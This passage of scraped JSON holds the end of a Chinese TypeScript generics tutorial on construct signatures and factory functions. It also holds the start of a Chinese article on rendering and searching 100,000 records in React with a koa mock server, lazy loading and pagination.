class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Point {\n  \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E (x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E): Point;\n  x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n  y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E Point2D \u003Cspan class=\"hljs-keyword\"\u003Eimplements\u003C\u002Fspan\u003E Point {\n  readonly x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n  readonly y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n\n  \u003Cspan class=\"hljs-keyword\"\u003Econstructor\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Ex: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E) {\n    \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.x = x;\n    \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.y = y;\n  }\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E point: Point = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E Point2D(\u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-number\"\u003E2\u003C\u002Fspan\u003E);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E对于以上的代码，TypeScript 编译器会提示以下错误信息：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003EClass \u003Cspan class=\"hljs-string\"\u003E'Point2D'\u003C\u002Fspan\u003E incorrectly implements interface \u003Cspan class=\"hljs-string\"\u003E'Point'\u003C\u002Fspan\u003E.\nType \u003Cspan class=\"hljs-string\"\u003E'Point2D'\u003C\u002Fspan\u003E provides no match \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E the signature \u003Cspan class=\"hljs-string\"\u003E'new (x: number, y: number): Point'\u003C\u002Fspan\u003E.\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E相信很多刚接触 TypeScript 不久的小伙伴都会遇到上述的问题。要解决这个问题，我们就需要把对前面定义的 \u003Ccode\u003EPoint\u003C\u002Fcode\u003E 接口进行分离，即把接口的属性和构造函数类型进行分离：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Point {\n  x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n  y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E PointConstructor {\n  \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E (x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E): Point;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E完成接口拆分之后，除了前面已经定义的 \u003Ccode\u003EPoint2D\u003C\u002Fcode\u003E 类之外，我们又定义了一个 \u003Ccode\u003EnewPoint\u003C\u002Fcode\u003E 工厂函数，该函数用于根据传入的 PointConstructor 类型的构造函数，来创建对应的 Point 对象。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E Point2D \u003Cspan class=\"hljs-keyword\"\u003Eimplements\u003C\u002Fspan\u003E Point {\n  readonly x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n  readonly y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n\n  \u003Cspan class=\"hljs-keyword\"\u003Econstructor\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Ex: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E) {\n    \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.x = x;\n    \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.y = y;\n  }\n}\n\n\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EnewPoint\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\n  pointConstructor: PointConstructor,\n  x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E,\n  y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E\n\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003EPoint\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E pointConstructor(x, y);\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E point: Point = newPoint(Point2D, \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-number\"\u003E2\u003C\u002Fspan\u003E);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E8.4 使用泛型创建对象\u003C\u002Fh4\u003E\n\u003Cp\u003E了解完构造签名和构造函数类型之后，下面我们来开始解决上面遇到的问题，首先我们需要重构一下 \u003Ccode\u003Ecreate\u003C\u002Fcode\u003E 方法，具体如下所示：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E GenericCreator&lt;T&gt; {\n  create&lt;T&gt;(c: { \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E (): T }): T {\n    \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E c();\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在以上代码中，我们重新定义了 \u003Ccode\u003Ecreate\u003C\u002Fcode\u003E 成员方法，根据该方法的签名，我们可以知道该方法接收一个参数，其类型是构造函数类型，且该构造函数不包含任何参数，调用该构造函数后，会返回类型 T 的实例。\u003C\u002Fp\u003E\n\u003Cp\u003E如果构造函数含有参数的话，比如包含一个 \u003Ccode\u003Enumber\u003C\u002Fcode\u003E 类型的参数时，我们可以这样定义 create 方法：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003Ecreate&lt;T&gt;(c: { \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E(a: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E): T; }, num: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E): T {\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E c(num);\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E更新完 \u003Ccode\u003EGenericCreator\u003C\u002Fcode\u003E 泛型类，我们就可以使用下面的方式来创建 \u003Ccode\u003EFirstClass\u003C\u002Fcode\u003E 和 \u003Ccode\u003ESecondClass\u003C\u002Fcode\u003E 类的实例：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E creator1 = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E GenericCreator&lt;FirstClass&gt;();\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E firstClass: FirstClass = creator1.create(FirstClass);\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E creator2 = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E GenericCreator&lt;SecondClass&gt;();\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E secondClass: SecondClass = creator2.create(SecondClass);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 class=\"heading\"\u003E九、参考资源\u003C\u002Fh3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmedium.com\u002Fbetter-programming\u002Ftypescript-generics-90be93d8c292\"\u003Etypescript-generics\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmedium.com\u002F@rossbulat\u002Ftypescript-generics-explained-15c6493b510f\"\u003Etypescript-generics-explained\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdev.to\u002Fshadow1349\u002Ftypescript-tip-of-the-week-generics-170g\"\u003Etypescript-tip-of-the-week-generics\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F22\u002F172dc5bb94585adf~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n","1591743000","6845076817020190727",95594,2650,99,764915822103079,4976.4,300,"TypeScript",13319,128172,6809641167680963000,"https:\u002F\u002Fjuejin.im\u002Fpost\u002F6844904184689475592","当后端一次性丢给你10万条数据, 作为前端工程师的你,要怎么处理?","前段时间有朋友问我一个他们公司遇到的问题, 说是后端由于某种原因没有实现分页功能, 所以一次性返回了2万条数据,让前端用select组件展示到用户界面里. 我听完之后立马明白了他的困惑, 如果通过硬编码的方式去直接渲染这两万条数据到select中,肯定会卡死. 后面他还说需要支…","\u003Cp\u003E前段时间有朋友问我一个他们公司遇到的问题, 说是后端由于某种原因没有实现分页功能, 所以一次性返回了2万条数据,让前端用\u003Cstrong\u003Eselect\u003C\u002Fstrong\u003E组件展示到用户界面里. 我听完之后立马明白了他的困惑, 如果通过硬编码的方式去直接渲染这两万条数据到\u003Cstrong\u003Eselect\u003C\u002Fstrong\u003E中,肯定会卡死. 后面他还说需要支持搜索, 也是前端来实现,我顿时产生了兴趣. 当时想到的方案大致如下:\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003E采用懒加载+分页(前端维护懒加载的数据分发和分页)\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003E使用虚拟滚动技术(目前react的antd4.0已支持虚拟滚动的select长列表)\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E\u003Cstrong\u003E懒加载和分页\u003C\u002Fstrong\u003E方式一般用于做长列表优化, 类似于表格的分页功能, 具体思路就是用户每次只加载能看见的数据, 当滚动到底部时再去加载下一页的数据.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E虚拟滚动技术\u003C\u002Fstrong\u003E也可以用来优化长列表, 其核心思路就是\u003Cstrong\u003E每次只渲染可视区域的列表数,当滚动后动态的追加元素并通过顶部padding来撑起整个滚动内容\u003C\u002Fstrong\u003E,实现思路也非常简单.\u003C\u002Fp\u003E\n\u003Cp\u003E通过以上分析其实已经可以解决朋友的问题了,但是最为一名\u003Cstrong\u003E有追求的前端工程师\u003C\u002Fstrong\u003E, 笔者认真梳理了一下,并基于第一种方案抽象出一个实际的问题:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E如何渲染大数据列表并支持搜索功能?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E笔者将通过模拟不同段位\u003Cstrong\u003E前端工程师\u003C\u002Fstrong\u003E的实现方案, 来探索一下该问题的价值.   希望能对大家有所启发, 学会真正的\u003Cstrong\u003E深入思考\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E正文\u003C\u002Fh2\u003E\n\u003Cp\u003E笔者将通过不同经验程序员的技术视角来分析以上问题, 接下来开始我们的表演.\u003C\u002Fp\u003E\n\u003Cp\u003E在开始代码之前我们先做好基础准备, 笔者先用\u003Cstrong\u003Enodejs\u003C\u002Fstrong\u003E搭建一个数据服务器, 提供基本的数据请求,核心代码如下:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003Eapp.use(\u003Cspan class=\"hljs-keyword\"\u003Easync\u003C\u002Fspan\u003E (ctx, next) =&gt; {\n  \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(ctx.url === \u003Cspan class=\"hljs-string\"\u003E'\u002Fapi\u002FgetMock'\u003C\u002Fspan\u003E) {\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E list = []\n    \n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 生成指定个数的随机字符串\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EgenrateRandomWords\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003En\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E words = \u003Cspan class=\"hljs-string\"\u003E'abcdefghijklmnopqrstuvwxyz你是好的嗯气短前端后端设计产品网但考虑到付款啦分手快乐的分类开发商的李开复封疆大吏师德师风吉林省附近'\u003C\u002Fspan\u003E,\n          len = words.length,\n          ret = \u003Cspan class=\"hljs-string\"\u003E''\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E i=\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E; i&lt; n; i++) {\n        ret += words[\u003Cspan class=\"hljs-built_in\"\u003EMath\u003C\u002Fspan\u003E.floor(\u003Cspan class=\"hljs-built_in\"\u003EMath\u003C\u002Fspan\u003E.random() * len)]\n      }\n      \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E ret\n    }\n\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 生成10万条数据的list\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E i = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E; i&lt; \u003Cspan class=\"hljs-number\"\u003E100000\u003C\u002Fspan\u003E; i++) {\n      list.push({\n        \u003Cspan class=\"hljs-attr\"\u003Ename\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E`xu_0\u003Cspan class=\"hljs-subst\"\u003E${i}\u003C\u002Fspan\u003E`\u003C\u002Fspan\u003E,\n        \u003Cspan class=\"hljs-attr\"\u003Etitle\u003C\u002Fspan\u003E: genrateRandomWords(\u003Cspan class=\"hljs-number\"\u003E12\u003C\u002Fspan\u003E),\n        \u003Cspan class=\"hljs-attr\"\u003Etext\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E`我是第\u003Cspan class=\"hljs-subst\"\u003E${i}\u003C\u002Fspan\u003E项目, 赶快🌀吧~~`\u003C\u002Fspan\u003E,\n        \u003Cspan class=\"hljs-attr\"\u003Etid\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E`xx_\u003Cspan class=\"hljs-subst\"\u003E${i}\u003C\u002Fspan\u003E`\u003C\u002Fspan\u003E\n      })\n    }\n\n    ctx.body = {\n      \u003Cspan class=\"hljs-attr\"\u003Estate\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-number\"\u003E200\u003C\u002Fspan\u003E,\n      \u003Cspan class=\"hljs-attr\"\u003Edata\u003C\u002Fspan\u003E: list\n    }\n  }\n  \u003Cspan class=\"hljs-keyword\"\u003Eawait\u003C\u002Fspan\u003E next()\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E以上笔者是采用\u003Cstrong\u003Ekoa\u003C\u002Fstrong\u003E实现的基本的\u003Cstrong\u003Emock\u003C\u002Fstrong\u003E数据服务器, 这样我们就可以模拟真实的后端环境来开始我们的前端开发啦(当然也可以直接在前端手动生成10万条数据). 其中\u003Cstrong\u003EgenrateRandomWords\u003C\u002Fstrong\u003E方法用来生成指定个数的字符串,这在mock数据技术中应用很多, 感兴趣的盆友可以学习了解一下. 接下来的前端代码笔者统一采用\u003Cstrong\u003Ereact\u003C\u002Fstrong\u003E来实现(\u003Cstrong\u003Evue\u003C\u002Fstrong\u003E同理).\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E初级工程师的方案\u003C\u002Fh3\u003E\n\u003Cp\u003E直接从后端请求数据, 渲染到页面的硬编码方案,思路如下:\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F9\u002F172986d52bae8754~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\n代码可能是这样的:\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E请求后端数据:\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003Efetch(\u003Cspan class=\"hljs-string\"\u003E`\u003Cspan class=\"hljs-subst\"\u003E${SERVER_URL}\u003C\u002Fspan\u003E\u002Fapi\u002FgetMock`\u003C\u002Fspan\u003E).then(\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003Eres\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E res.json()).then(\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003Eres\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n  \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(res.state) {\n    data = res.data\n    setList(data)\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Col start=\"2\"\u003E\n\u003Cli\u003E渲染页面\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E{\n    list.map(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eitem, i\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n      \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"xml\"\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003EclassName\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E{styles.item}\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003Ekey\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E{item.tid}\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n        \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003EclassName\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E{styles.tit}\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E{item.title} \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Espan\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-attr\"\u003EclassName\u003C\u002Fspan\u003E=\u003Cspan class=\"hljs-string\"\u003E{styles.label}\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E{item.name}\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Espan\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n        \u003Cspan class=\"hljs-tag\"\u003E&lt;\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E{item.text}\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ediv\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E\n    })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Col start=\"3\"\u003E\n\u003Cli\u003E搜索数据\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E handleSearch = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Ev\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E searchData = data.filter(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eitem, i\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n      \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E item.title.indexOf(v) &gt; \u003Cspan class=\"hljs-number\"\u003E-1\u003C\u002Fspan\u003E\n     })\n     setList(searchData)\n  }\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E这样做本质上是可以实现基本的需求,但是有明显的缺点,那就是数据一次性渲染到页面中, 数据量庞大将导致页面性能极具降低, 造成页面卡顿.\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E中级工程师的方案\u003C\u002Fh3\u003E\n\u003Cp\u003E作为一名有一定经验的前端开发工程师,一定对页面性能有所了解, 所以一定会熟悉\u003Cstrong\u003E防抖函数\u003C\u002Fstrong\u003E和\u003Cstrong\u003E节流函数\u003C\u002Fstrong\u003E, 并使用过诸如\u003Cstrong\u003E懒加载\u003C\u002Fstrong\u003E和\u003Cstrong\u003E分页\u003C\u002Fstrong\u003E这样的方案, 接下来我们看看中级工程师的方案:\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F9\u002F172987b9fae54355~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E通过这个过程的优化, 代码已经基本可用了, 下面来介绍具体实现方案:\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E懒加载+分页方案\n懒加载的实现主要是通过监听窗口的滚动, 当某一个占位元素可见之后去加载下一个数据,原理如下:\n\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F9\u002F172988eb6ea2ae7c~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\n这里我们通过监听\u003Cstrong\u003Ewindow\u003C\u002Fstrong\u003E的\u003Cstrong\u003Escroll\u003C\u002Fstrong\u003E事件以及对poll元素使用\u003Cstrong\u003EgetBoundingClientRect\u003C\u002Fstrong\u003E来获取poll元素相对于可视窗口的距离, 从而自己实现一个懒加载方案.\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E在滚动的过程汇总我们还需要注意一个问题就是当用户往回滚动时, 实际上是不需要做任何处理的,所以我们需要加一个单向锁, 具体代码如下:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EscrollAndLoading\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n    \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.scrollY &gt; prevY) {  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 判断用户是否向下滚动\u003C\u002Fspan\u003E\n      prevY = \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.scrollY\n      \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E(poll.current.getBoundingClientRect().top &lt;= \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.innerHeight) {\n        \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 请求下一页数据\u003C\u002Fspan\u003E\n      }\n    }\n}\n\nuseEffect(\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n    \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F something code\u003C\u002Fspan\u003E\n    \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E getData = debounce(scrollAndLoading, \u003Cspan class=\"hljs-number\"\u003E300\u003C\u002Fspan\u003E)\n    \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.addEventListener(\u003Cspan class=\"hljs-string\"\u003E'scroll'\u003C\u002Fspan\u003E, getData, \u003Cspan class=\"hljs-literal\"\u003Efalse\u003C\u002Fspan\u003E)\n    \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n      \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E.removeEventListener(\u003Cspan class=\"hljs-string\"\u003E'scroll'\u003C\u002Fspan\u003E, getData, \u003Cspan class=\"hljs-literal\"\u003Efalse\u003C\u002Fspan\u003E)\n    }\n  }, [])\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E其中prevY存储的是窗口上一次滚动的距离, 只有在向下滚动并且滚动高度大于上一次时才更新其值.\u003C\u002Fp\u003E\n\u003Cp\u003E至于分页的逻辑, \u003Cstrong\u003E原生javascript\u003C\u002Fstrong\u003E实现分页也很简单, 我们通过定义几个维度:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EcurPage当前的页数\u003C\u002Fli\u003E\n\u003Cli\u003EpageSize 每一页展示的数量\u003C\u002Fli\u003E\n\u003Cli\u003Edata 传入的数据量\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E有了这几个条件,我们的基本能分页功能就可以完成了. 前端分页的核心代码如下:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E data = [];\n\u003Cspan 